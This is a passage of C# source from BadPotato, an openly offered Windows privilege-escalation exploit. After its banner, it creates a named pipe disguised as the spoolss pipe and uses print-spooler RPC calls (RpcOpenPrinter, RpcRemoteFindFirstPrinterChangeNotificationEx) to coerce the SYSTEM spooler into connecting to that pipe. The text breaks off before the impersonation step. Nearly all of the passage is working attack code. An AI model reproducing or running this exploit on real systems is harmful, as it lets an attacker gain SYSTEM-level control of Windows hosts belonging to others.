 {
            public IntPtr hProcess;
            public IntPtr hThread;
            public int dwProcessId;
            public int dwThreadId;
        }
        static void Main(string[] args)
        {
            Console.WriteLine(@"[*]

    ____            ______        __        __
   / __ )____ _____/ / __ \____  / /_____ _/ /_____
  / __  / __ `/ __  / /_/ / __ \/ __/ __ `/ __/ __ \
 / /_/ / /_/ / /_/ / ____/ /_/ / /_/ /_/ / /_/ /_/ /
/_____/\__,_/\__,_/_/    \____/\__/\__,_/\__/\____/

Github:https://github.com/BeichenDream/BadPotato/       By:BeichenDream
            ");

            if (args.Length<1)
            {
                Console.WriteLine("[!] No Command");
                return;
            }

            SECURITY_ATTRIBUTES securityAttributes = new SECURITY_ATTRIBUTES();
            string pipeName = Guid.NewGuid().ToString("N");

            Console.WriteLine("[*] PipeName : " + string.Format("\\\\.\\pipe\\{0}\\pipe\\spoolss", pipeName));
            Console.WriteLine("[*] ConnectPipeName : " + string.Format("\\\\{0}/pipe/{1}", Environment.MachineName, pipeName));

            IntPtr pipeHandle = CreateNamedPipeW(string.Format("\\\\.\\pipe\\{0}\\pipe\\spoolss", pipeName), 0x00000003| 0x40000000, 0x00000000, 10, 2048, 2048, 0, ref securityAttributes);
            if (pipeHandle!=IntPtr.Zero)
            {
                Console.WriteLine(string.Format("[*] {0} Success! IntPtr:{1}", "CreateNamedPipeW",pipeHandle));
                rprn rprn = new rprn();
                DEVMODE_CONTAINER dEVMODE_CONTAINER = new DEVMODE_CONTAINER();
                IntPtr rpcPrinterHandle = IntPtr.Zero;
                rprn.RpcOpenPrinter(string.Format("\\\\{0}", Environment.MachineName), out rpcPrinterHandle, null, ref dEVMODE_CONTAINER, 0);
                if (rpcPrinterHandle!=IntPtr.Zero)
                {
                    if (rprn.RpcRemoteFindFirstPrinterChangeNotificationEx(rpcPrinterHandle, 0x00000100, 0, string.Format("\\\\{0}/pipe/{1}", Environment.MachineName, pipeName), 0) != -1)
                    {
                        Console.WriteLine(string.Format("[*] {0} Success! IntPtr:{1}", "RpcRemoteFindFirstPrinterChangeNotificationEx", rpcPrinterHandle));
                        Thread thread = new Thread(() => ConnectNamedPipe(pipeHandle, IntPtr.Zero));